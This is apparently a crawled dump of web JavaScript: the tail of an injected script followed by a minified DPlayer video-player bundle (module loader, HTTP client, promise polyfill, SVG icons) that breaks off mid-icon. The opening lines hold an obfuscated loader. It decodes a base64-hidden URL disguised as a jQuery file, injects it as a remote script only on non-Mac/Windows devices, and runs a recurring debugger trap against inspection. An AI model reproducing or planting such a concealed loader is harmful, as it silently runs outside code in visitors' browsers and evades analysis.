鷸鷺鸇鷹鸌鸏鸛鸘鹺麥麩黃黌黶黷黲黽黿鼂鼉鞀鼴齇齊齏齒齔齕齗齟齡齙齠齜齦齬齪齲齷龍龔龕龜誌製谘隻裡係範鬆冇嚐嘗鬨麵準鐘彆閒乾儘臟拚"}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://yutujx.com/static/DPlayer.min.js
body_size: 30515
content:


! function(e, t) {
	"object" == typeof exports && "object" == typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define("DPlayer", [], t) : "object" == typeof exports ? exports.DPlayer = t() : e.DPlayer = t()
}(window, function() {
	return function(e) {
		var t = {};

		function n(i) {
			if(t[i]) return t[i].exports;
			var a = t[i] = {
				i: i,
				l: !1,
				exports: {}
			};
			return e[i].call(a.exports, a, a.exports, n), a.l = !0, a.exports
		}
		return n.m = e, n.c = t, n.d = function(e, t, i) {
			n.o(e, t) || Object.defineProperty(e, t, {
				enumerable: !0,
				get: i
			})
		}, n.r = function(e) {
			"undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
				value: "Module"
			}), Object.defineProperty(e, "__esModule", {
				value: !0
			})
		}, n.t = function(e, t) {
			if(1 & t && (e = n(e)), 8 & t) return e;
			if(4 & t && "object" == typeof e && e && e.__esModule) return e;
			var i = Object.create(null);
			if(n.r(i), Object.defineProperty(i, "default", {
					enumerable: !0,
					value: e
				}), 2 & t && "string" != typeof e)
				for(var a in e) n.d(i, a, function(t) {
					return e[t]
				}.bind(null, a));
			return i
		}, n.n = function(e) {
			var t = e && e.__esModule ? function() {
				return e.default
			} : function() {
				return e
			};
			return n.d(t, "a", t), t
		}, n.o = function(e, t) {
			return Object.prototype.hasOwnProperty.call(e, t)
		}, n.p = "/", n(n.s = 53)
	}([function(e, t, n) {
		"use strict";

		function i(e) {
			return(i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			})(e)
		}
		var a = n(5),
			o = n(37),
			r = Object.prototype.toString;

		function s(e) {
			return "[object Array]" === r.call(e)
		}

		function l(e) {
			return null !== e && "object" === i(e)
		}

		function c(e) {
			return "[object Function]" === r.call(e)
		}

		function u(e, t) {
			if(null != e)
				if("object" !== i(e) && (e = [e]), s(e))
					for(var n = 0, a = e.length; n < a; n++) t.call(null, e[n], n, e);
				else
					for(var o in e) Object.prototype.hasOwnProperty.call(e, o) && t.call(null, e[o], o, e)
		}
		e.exports = {
			isArray: s,
			isArrayBuffer: function(e) {
				return "[object ArrayBuffer]" === r.call(e)
			},
			isBuffer: o,
			isFormData: function(e) {
				return "undefined" != typeof FormData && e instanceof FormData
			},
			isArrayBufferView: function(e) {
				return "undefined" != typeof ArrayBuffer && ArrayBuffer.isView ? ArrayBuffer.isView(e) : e && e.buffer && e.buffer instanceof ArrayBuffer
			},
			isString: function(e) {
				return "string" == typeof e
			},
			isNumber: function(e) {
				return "number" == typeof e
			},
			isObject: l,
			isUndefined: function(e) {
				return void 0 === e
			},
			isDate: function(e) {
				return "[object Date]" === r.call(e)
			},
			isFile: function(e) {
				return "[object File]" === r.call(e)
			},
			isBlob: function(e) {
				return "[object Blob]" === r.call(e)
			},
			isFunction: c,
			isStream: function(e) {
				return l(e) && c(e.pipe)
			},
			isURLSearchParams: function(e) {
				return "undefined" != typeof URLSearchParams && e instanceof URLSearchParams
			},
			isStandardBrowserEnv: function() {
				return("undefined" == typeof navigator || "ReactNative" !== navigator.product && "NativeScript" !== navigator.product && "NS" !== navigator.product) && "undefined" != typeof window && "undefined" != typeof document
			},
			forEach: u,
			merge: function e() {
				var t = {};

				function n(n, a) {
					"object" === i(t[a]) && "object" === i(n) ? t[a] = e(t[a], n) : t[a] = n
				}
				for(var a = 0, o = arguments.length; a < o; a++) u(arguments[a], n);
				return t
			},
			deepMerge: function e() {
				var t = {};

				function n(n, a) {
					"object" === i(t[a]) && "object" === i(n) ? t[a] = e(t[a], n) : "object" === i(n) ? t[a] = e({}, n) : t[a] = n
				}
				for(var a = 0, o = arguments.length; a < o; a++) u(arguments[a], n);
				return t
			},
			extend: function(e, t, n) {
				return u(t, function(t, i) {
					e[i] = n && "function" == typeof t ? a(t, n) : t
				}), e
			},
			trim: function(e) {
				return e.replace(/^\s*/, "").replace(/\s*$/, "")
			}
		}
	}, function(e, t, n) {
		var i = n(13);
		e.exports = function(e) {
			"use strict";
			var t = "",
				n = (e = e || {}).enableSubtitle,
				a = e.subtitle,
				o = e.current,
				r = e.pic,
				s = i.$escape,
				l = e.screenshot,
				c = e.preload,
				u = e.url;
			n = a && "webvtt" === a.type;
			return t += '\n<video\n    class="dplayer-video ', o && (t += "dplayer-video-current"), t += '"\n    webkit-playsinline\n    playsinline\n    ', r && (t += 'poster="', t += s(r), t += '"'), t += "\n    ", (l || n) && (t += 'crossorigin="anonymous"'), t += "\n    ", c && (t += 'preload="', t += s(c), t += '"'), t += "\n    ", u && (t += 'src="', t += s(u), t += '"'), t += "\n    >\n    ", n && (t += '\n    <track kind="metadata" default src="', t += s(a.url), t += '"></track>\n    '), t += "\n</video>"
		}
	}, function(e, t, n) {
		e.exports = n(36)
	}, function(e, t) {
		function n(e) {
			return(n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			})(e)
		}
		var i;
		i = function() {
			return this
		}();
		try {
			i = i || new Function("return this")()
		} catch(e) {
			"object" === ("undefined" == typeof window ? "undefined" : n(window)) && (i = window)
		}
		e.exports = i
	}, function(e, t) {
		var n, i, a = e.exports = {};

		function o() {
			throw new Error("setTimeout has not been defined")
		}

		function r() {
			throw new Error("clearTimeout has not been defined")
		}

		function s(e) {
			if(n === setTimeout) return setTimeout(e, 0);
			if((n === o || !n) && setTimeout) return n = setTimeout, setTimeout(e, 0);
			try {
				return n(e, 0)
			} catch(t) {
				try {
					return n.call(null, e, 0)
				} catch(t) {
					return n.call(this, e, 0)
				}
			}
		}! function() {
			try {
				n = "function" == typeof setTimeout ? setTimeout : o
			} catch(e) {
				n = o
			}
			try {
				i = "function" == typeof clearTimeout ? clearTimeout : r
			} catch(e) {
				i = r
			}
		}();
		var l, c = [],
			u = !1,
			d = -1;

		function p() {
			u && l && (u = !1, l.length ? c = l.concat(c) : d = -1, c.length && h())
		}

		function h() {
			if(!u) {
				var e = s(p);
				u = !0;
				for(var t = c.length; t;) {
					for(l = c, c = []; ++d < t;) l && l[d].run();
					d = -1, t = c.length
				}
				l = null, u = !1,
					function(e) {
						if(i === clearTimeout) return clearTimeout(e);
						if((i === r || !i) && clearTimeout) return i = clearTimeout, clearTimeout(e);
						try {
							i(e)
						} catch(t) {
							try {
								return i.call(null, e)
							} catch(t) {
								return i.call(this, e)
							}
						}
					}(e)
			}
		}

		function m(e, t) {
			this.fun = e, this.array = t
		}

		function y() {}
		a.nextTick = function(e) {
			var t = new Array(arguments.length - 1);
			if(arguments.length > 1)
				for(var n = 1; n < arguments.length; n++) t[n - 1] = arguments[n];
			c.push(new m(e, t)), 1 !== c.length || u || s(h)
		}, m.prototype.run = function() {
			this.fun.apply(null, this.array)
		}, a.title = "browser", a.browser = !0, a.env = {}, a.argv = [], a.version = "", a.versions = {}, a.on = y, a.addListener = y, a.once = y, a.off = y, a.removeListener = y, a.removeAllListeners = y, a.emit = y, a.prependListener = y, a.prependOnceListener = y, a.listeners = function(e) {
			return []
		}, a.binding = function(e) {
			throw new Error("process.binding is not supported")
		}, a.cwd = function() {
			return "/"
		}, a.chdir = function(e) {
			throw new Error("process.chdir is not supported")
		}, a.umask = function() {
			return 0
		}
	}, function(e, t, n) {
		"use strict";
		e.exports = function(e, t) {
			return function() {
				for(var n = new Array(arguments.length), i = 0; i < n.length; i++) n[i] = arguments[i];
				return e.apply(t, n)
			}
		}
	}, function(e, t, n) {
		"use strict";
		var i = n(0);

		function a(e) {
			return encodeURIComponent(e).replace(/%40/gi, "@").replace(/%3A/gi, ":").replace(/%24/g, "$").replace(/%2C/gi, ",").replace(/%20/g, "+").replace(/%5B/gi, "[").replace(/%5D/gi, "]")
		}
		e.exports = function(e, t, n) {
			if(!t) return e;
			var o;
			if(n) o = n(t);
			else if(i.isURLSearchParams(t)) o = t.toString();
			else {
				var r = [];
				i.forEach(t, function(e, t) {
					null != e && (i.isArray(e) ? t += "[]" : e = [e], i.forEach(e, function(e) {
						i.isDate(e) ? e = e.toISOString() : i.isObject(e) && (e = JSON.stringify(e)), r.push(a(t) + "=" + a(e))
					}))
				}), o = r.join("&")
			}
			if(o) {
				var s = e.indexOf("#"); - 1 !== s && (e = e.slice(0, s)), e += (-1 === e.indexOf("?") ? "?" : "&") + o
			}
			return e
		}
	}, function(e, t, n) {
		"use strict";
		e.exports = function(e) {
			return !(!e || !e.__CANCEL__)
		}
	}, function(e, t, n) {
		"use strict";
		(function(t) {
			var i = n(0),
				a = n(42),
				o = {
					"Content-Type": "application/x-www-form-urlencoded"
				};

			function r(e, t) {
				!i.isUndefined(e) && i.isUndefined(e["Content-Type"]) && (e["Content-Type"] = t)
			}
			var s, l = {
				adapter: (void 0 !== t && "[object process]" === Object.prototype.toString.call(t) ? s = n(9) : "undefined" != typeof XMLHttpRequest && (s = n(9)), s),
				transformRequest: [function(e, t) {
					return a(t, "Accept"), a(t, "Content-Type"), i.isFormData(e) || i.isArrayBuffer(e) || i.isBuffer(e) || i.isStream(e) || i.isFile(e) || i.isBlob(e) ? e : i.isArrayBufferView(e) ? e.buffer : i.isURLSearchParams(e) ? (r(t, "application/x-www-form-urlencoded;charset=utf-8"), e.toString()) : i.isObject(e) ? (r(t, "application/json;charset=utf-8"), JSON.stringify(e)) : e
				}],
				transformResponse: [function(e) {
					if("string" == typeof e) try {
						e = JSON.parse(e)
					} catch(e) {}
					return e
				}],
				timeout: 0,
				xsrfCookieName: "XSRF-TOKEN",
				xsrfHeaderName: "X-XSRF-TOKEN",
				maxContentLength: -1,
				validateStatus: function(e) {
					return e >= 200 && e < 300
				}
			};
			l.headers = {
				common: {
					Accept: "application/json, text/plain, */*"
				}
			}, i.forEach(["delete", "get", "head"], function(e) {
				l.headers[e] = {}
			}), i.forEach(["post", "put", "patch"], function(e) {
				l.headers[e] = i.merge(o)
			}), e.exports = l
		}).call(this, n(4))
	}, function(e, t, n) {
		"use strict";
		var i = n(0),
			a = n(43),
			o = n(6),
			r = n(45),
			s = n(46),
			l = n(10);
		e.exports = function(e) {
			return new Promise(function(t, c) {
				var u = e.data,
					d = e.headers;
				i.isFormData(u) && delete d["Content-Type"];
				var p = new XMLHttpRequest;
				if(e.auth) {
					var h = e.auth.username || "",
						m = e.auth.password || "";
					d.Authorization = "Basic " + btoa(h + ":" + m)
				}
				if(p.open(e.method.toUpperCase(), o(e.url, e.params, e.paramsSerializer), !0), p.timeout = e.timeout, p.onreadystatechange = function() {
						if(p && 4 === p.readyState && (0 !== p.status || p.responseURL && 0 === p.responseURL.indexOf("file:"))) {
							var n = "getAllResponseHeaders" in p ? r(p.getAllResponseHeaders()) : null,
								i = {
									data: e.responseType && "text" !== e.responseType ? p.response : p.responseText,
									status: p.status,
									statusText: p.statusText,
									headers: n,
									config: e,
									request: p
								};
							a(t, c, i), p = null
						}
					}, p.onabort = function() {
						p && (c(l("Request aborted", e, "ECONNABORTED", p)), p = null)
					}, p.onerror = function() {
						c(l("Network Error", e, null, p)), p = null
					}, p.ontimeout = function() {
						c(l("timeout of " + e.timeout + "ms exceeded", e, "ECONNABORTED", p)), p = null
					}, i.isStandardBrowserEnv()) {
					var y = n(47),
						f = (e.withCredentials || s(e.url)) && e.xsrfCookieName ? y.read(e.xsrfCookieName) : void 0;
					f && (d[e.xsrfHeaderName] = f)
				}
				if("setRequestHeader" in p && i.forEach(d, function(e, t) {
						void 0 === u && "content-type" === t.toLowerCase() ? delete d[t] : p.setRequestHeader(t, e)
					}), e.withCredentials && (p.withCredentials = !0), e.responseType) try {
					p.responseType = e.responseType
				} catch(t) {
					if("json" !== e.responseType) throw t
				}
				"function" == typeof e.onDownloadProgress && p.addEventListener("progress", e.onDownloadProgress), "function" == typeof e.onUploadProgress && p.upload && p.upload.addEventListener("progress", e.onUploadProgress), e.cancelToken && e.cancelToken.promise.then(function(e) {
					p && (p.abort(), c(e), p = null)
				}), void 0 === u && (u = null), p.send(u)
			})
		}
	}, function(e, t, n) {
		"use strict";
		var i = n(44);
		e.exports = function(e, t, n, a, o) {
			var r = new Error(e);
			return i(r, t, n, a, o)
		}
	}, function(e, t, n) {
		"use strict";
		var i = n(0);
		e.exports = function(e, t) {
			t = t || {};
			var n = {};
			return i.forEach(["url", "method", "params", "data"], function(e) {
				void 0 !== t[e] && (n[e] = t[e])
			}), i.forEach(["headers", "auth", "proxy"], function(a) {
				i.isObject(t[a]) ? n[a] = i.deepMerge(e[a], t[a]) : void 0 !== t[a] ? n[a] = t[a] : i.isObject(e[a]) ? n[a] = i.deepMerge(e[a]) : void 0 !== e[a] && (n[a] = e[a])
			}), i.forEach(["baseURL", "transformRequest", "transformResponse", "paramsSerializer", "timeout", "withCredentials", "adapter", "responseType", "xsrfCookieName", "xsrfHeaderName", "onUploadProgress", "onDownloadProgress", "maxContentLength", "validateStatus", "maxRedirects", "httpAgent", "httpsAgent", "cancelToken", "socketPath"], function(i) {
				void 0 !== t[i] ? n[i] = t[i] : void 0 !== e[i] && (n[i] = e[i])
			}), n
		}
	}, function(e, t, n) {
		"use strict";

		function i(e) {
			this.message = e
		}
		i.prototype.toString = function() {
			return "Cancel" + (this.message ? ": " + this.message : "")
		}, i.prototype.__CANCEL__ = !0, e.exports = i
	}, function(e, t, n) {
		"use strict";
		e.exports = n(52)
	}, function(e, t, n) {
		"use strict";
		(function(e) {
			var i = n(15);

			function a(e) {
				return(a = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
					return typeof e
				} : function(e) {
					return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
				})(e)
			}
			var o = setTimeout;

			function r() {}

			function s(e) {
				if(!(this instanceof s)) throw new TypeError("Promises must be constructed via new");
				if("function" != typeof e) throw new TypeError("not a function");
				this._state = 0, this._handled = !1, this._value = void 0, this._deferreds = [], h(e, this)
			}

			function l(e, t) {
				for(; 3 === e._state;) e = e._value;
				0 !== e._state ? (e._handled = !0, s._immediateFn(function() {
					var n = 1 === e._state ? t.onFulfilled : t.onRejected;
					if(null !== n) {
						var i;
						try {
							i = n(e._value)
						} catch(e) {
							return void u(t.promise, e)
						}
						c(t.promise, i)
					} else(1 === e._state ? c : u)(t.promise, e._value)
				})) : e._deferreds.push(t)
			}

			function c(e, t) {
				try {
					if(t === e) throw new TypeError("A promise cannot be resolved with itself.");
					if(t && ("object" === a(t) || "function" == typeof t)) {
						var n = t.then;
						if(t instanceof s) return e._state = 3, e._value = t, void d(e);
						if("function" == typeof n) return void h((i = n, o = t, function() {
							i.apply(o, arguments)
						}), e)
					}
					e._state = 1, e._value = t, d(e)
				} catch(t) {
					u(e, t)
				}
				var i, o
			}

			function u(e, t) {
				e._state = 2, e._value = t, d(e)
			}

			function d(e) {
				2 === e._state && 0 === e._deferreds.length && s._immediateFn(function() {
					e._handled || s._unhandledRejectionFn(e._value)
				});
				for(var t = 0, n = e._deferreds.length; t < n; t++) l(e, e._deferreds[t]);
				e._deferreds = null
			}

			function p(e, t, n) {
				this.onFulfilled = "function" == typeof e ? e : null, this.onRejected = "function" == typeof t ? t : null, this.promise = n
			}

			function h(e, t) {
				var n = !1;
				try {
					e(function(e) {
						n || (n = !0, c(t, e))
					}, function(e) {
						n || (n = !0, u(t, e))
					})
				} catch(e) {
					if(n) return;
					n = !0, u(t, e)
				}
			}
			s.prototype.catch = function(e) {
				return this.then(null, e)
			}, s.prototype.then = function(e, t) {
				var n = new this.constructor(r);
				return l(this, new p(e, t, n)), n
			}, s.prototype.finally = i.a, s.all = function(e) {
				return new s(function(t, n) {
					if(!e || void 0 === e.length) throw new TypeError("Promise.all accepts an array");
					var i = Array.prototype.slice.call(e);
					if(0 === i.length) return t([]);
					var o = i.length;

					function r(e, s) {
						try {
							if(s && ("object" === a(s) || "function" == typeof s)) {
								var l = s.then;
								if("function" == typeof l) return void l.call(s, function(t) {
									r(e, t)
								}, n)
							}
							i[e] = s, 0 == --o && t(i)
						} catch(e) {
							n(e)
						}
					}
					for(var s = 0; s < i.length; s++) r(s, i[s])
				})
			}, s.resolve = function(e) {
				return e && "object" === a(e) && e.constructor === s ? e : new s(function(t) {
					t(e)
				})
			}, s.reject = function(e) {
				return new s(function(t, n) {
					n(e)
				})
			}, s.race = function(e) {
				return new s(function(t, n) {
					for(var i = 0, a = e.length; i < a; i++) e[i].then(t, n)
				})
			}, s._immediateFn = "function" == typeof e && function(t) {
				e(t)
			} || function(e) {
				o(e, 0)
			}, s._unhandledRejectionFn = function(e) {
				"undefined" != typeof console && console && console.warn("Possible Unhandled Promise Rejection:", e)
			}, t.a = s
		}).call(this, n(34).setImmediate)
	}, function(e, t, n) {
		"use strict";
		t.a = function(e) {
			var t = this.constructor;
			return this.then(function(n) {
				return t.resolve(e()).then(function() {
					return n
				})
			}, function(n) {
				return t.resolve(e()).then(function() {
					return t.reject(n)
				})
			})
		}
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 32"><path d="M15.552 15.168q0.448 0.32 0.448 0.832 0 0.448-0.448 0.768l-13.696 8.512q-0.768 0.512-1.312 0.192t-0.544-1.28v-16.448q0-0.96 0.544-1.28t1.312 0.192z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 17 32"><path d="M14.080 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048zM2.88 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528zM25.152 16q0 2.72-1.536 5.056t-4 3.36q-0.256 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.704 0.672-1.056 1.024-0.512 1.376-0.8 1.312-0.96 2.048-2.4t0.736-3.104-0.736-3.104-2.048-2.4q-0.352-0.288-1.376-0.8-0.672-0.352-0.672-1.056 0-0.448 0.32-0.8t0.8-0.352q0.224 0 0.48 0.096 2.496 1.056 4 3.36t1.536 5.056z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M6.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v4h4c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333zM30.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h4v-4c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM30.667 12c-0.8 0-1.333-0.533-1.333-1.333v-4h-4c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM1.333 12c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333h-4v4c0 0.8-0.533 1.333-1.333 1.333z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M24.965 24.38h-18.132c-1.366 0-2.478-1.113-2.478-2.478v-11.806c0-1.364 1.111-2.478 2.478-2.478h18.132c1.366 0 2.478 1.113 2.478 2.478v11.806c0 1.364-1.11 2.478-2.478 2.478zM6.833 10.097v11.806h18.134l-0.002-11.806h-18.132zM2.478 28.928h5.952c0.684 0 1.238-0.554 1.238-1.239 0-0.684-0.554-1.238-1.238-1.238h-5.952v-5.802c0-0.684-0.554-1.239-1.238-1.239s-1.239 0.556-1.239 1.239v5.802c0 1.365 1.111 2.478 2.478 2.478zM30.761 19.412c-0.684 0-1.238 0.554-1.238 1.238v5.801h-5.951c-0.686 0-1.239 0.554-1.239 1.238 0 0.686 0.554 1.239 1.239 1.239h5.951c1.366 0 2.478-1.111 2.478-2.478v-5.801c0-0.683-0.554-1.238-1.239-1.238zM0 5.55v5.802c0 0.683 0.554 1.238 1.238 1.238s1.238-0.555 1.238-1.238v-5.802h5.952c0.684 0 1.238-0.554 1.238-1.238s-0.554-1.238-1.238-1.238h-5.951c-1.366-0.001-2.478 1.111-2.478 2.476zM32 11.35v-5.801c0-1.365-1.11-2.478-2.478-2.478h-5.951c-0.686 0-1.239 0.554-1.239 1.238s0.554 1.238 1.239 1.238h5.951v5.801c0 0.683 0.554 1.237 1.238 1.237 0.686 0.002 1.239-0.553 1.239-1.236z"></path></svg>'
	}, function(e, t) {
		e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 28"><path d="M28.633 17.104c0.035 0.21 0.026 0.463-0.026 0.76s-0.14 0.598-0.262 0.904c-0.122 0.306-0.271 0.581-0.445 0.825s-0.367 0.419-0.576 0.524c-0.209 0.105-0.393 0.157-0.55 0.157s-0.332-0.035-0.524-0.105c-0.175-0.052-0.393-0.1-0.655-0.144s-0.528-0.052-0.799-0.026c-0.271 0.026-0.541 0.083-0.812 0.17s-0.502 0.236-0.694 0.445c-0.419 0.437-0.664 0.934-0.734 1.493s0.009 1.092 0.236 1.598c0.175 0.349 0.148 0.699-0.079 1.048-0.105 0.14-0.271 0.284-0.498 0.432s-0.476 0.284-0.747 0.406-0.555 0.218-0.851 0.288c-0.297 0.070-0.559 0.105-0.786 0.105-0.157 0-0.306-0.061-0.445-0.183s-0.236-0.253-0.288-0.393h-0.026c-0.192-0.541-0.52-1.009-0.982-1.402s-1-0.589-1.611-0.589c-0.594 0-1.131 0.197-1.611 0.589s-0.816 0.851-1.009 1.375c-0.087 0.21-0.218 0.362-0.393 0.458s-0.367 0.144-0.576 0.144c-0.244 0-0.52-0.044-0.825-0.131s-0.611-0.197-0.917-0.327c-0.306-0.131-0.581-0.284-0.825-0.458s-0.428-0.349-0.55-0.524c-0.087-0.122-0.135-0.266-0.144-0.432s0.057-0.397 0.197-0.694c0.192-0.402 0.266-0.86 0.223-1.375s-0.266-0.991-0.668-1.428c-0.244-0.262-0.541-0.432-0.891-0.511s-0.681-0.109-0.995-0.092c-0.367 0.017-0.742 0.087-1.127 0.21-0.244 0.070-0.489 0.052-0.734-0.052-0.192-0.070-0.371-0.231-0.537-0.485s-0.314-0.533-0.445-0.838c-0.131-0.306-0.231-0.62-0.301-0.943s-0.087-0.59-0.052-0.799c0.052-0.384 0.227-0.629 0.524-0.734 0.524-0.21 0.995-0.555 1.415-1.035s0.629-1.017 0.629-1.611c0-0.611-0.21-1.144-0.629-1.598s-0.891-0.786-1.415-0.996c-0.157-0.052-0.288-0.179-0.393-0.38s-0.157-0.406-0.157-0.616c0-0.227 0.035-0.48 0.105-0.76s0.162-0.55 0.275-0.812 0.244-0.502 0.393-0.72c0.148-0.218 0.31-0.38 0.485-0.485 0.14-0.087 0.275-0.122 0.406-0.105s0.275 0.052 0.432 0.105c0.524 0.21 1.070 0.275 1.637 0.197s1.070-0.327 1.506-0.747c0.21-0.209 0.362-0.467 0.458-0.773s0.157-0.607 0.183-0.904c0.026-0.297 0.026-0.568 0-0.812s-0.048-0.419-0.065-0.524c-0.035-0.105-0.066-0.227-0.092-0.367s-0.013-0.262 0.039-0.367c0.105-0.244 0.293-0.458 0.563-0.642s0.563-0.336 0.878-0.458c0.314-0.122 0.62-0.214 0.917-0.275s0.533-0.092 0.707-0.092c0.227 0 0.406 0.074 0.537 0.223s0.223 0.301 0.275 0.458c0.192 0.471 0.507 0.886 0.943 1.244s0.952 0.537 1.546 0.537c0.611 0 1.153-0.17 1.624-0.511s0.803-0.773 0.996-1.297c0.070-0.14 0.179-0.284 0.327-0.432s0.301-0.223 0.458-0.223c0.244 0 0.511 0.035 0.799 0.105s0.572 0.166 0.851 0.288c0.279 0.122 0.537 0.279 0.773 0.472s0.423 0.402 0.563 0.629c0.087 0.14 0.113 0.293 0.079 0.458s-0.070 0.284-0.105 0.354c-0.227 0.506-0.297 1.039-0.21 1.598s0.341 1.048 0.76 1.467c0.419 0.419 0.934 0.651 1.546 0.694s1.179-0.057 1.703-0.301c0.14-0.087 0.31-0.122 0.511-0.105s0.371 0.096 0.511 0.236c0.262 0.244 0.493 0.616 0.694 1.113s0.336 1 0.406 1.506c0.035 0.297-0.013 0.528-0.144 0.694s-0.266 0.275-0.406 0.327c-0.542 0.192-1.004 0.528-1.388 1.009s-0.576 1.026-0.576 1.637c0 0.594 0.162 1.113 0.485 1.559s0.747 0.764 1.27 0.956c0.122 0.070 0.227 0.14 0.314 0.21 0.192 0.157 0.323 0.358 0.393 0.602v0zM16.451 19.462c0.786 0 1.528-0.149 2.227-0.445s1.305-0.707 1.821-1.231c0.515-0.524 0.921-1.131 1.218-1.821s0.445-1.428 0.445-2.214c0-0.786-0.148-1.524-0.445-2.214s-0.703-1.292-1.218-1.808c-0.515-0.515-1.122-0.921-1.821-1.218s-1.441-0.445-2.227-0.445c-0.786 0-1.524 0.148-2.214 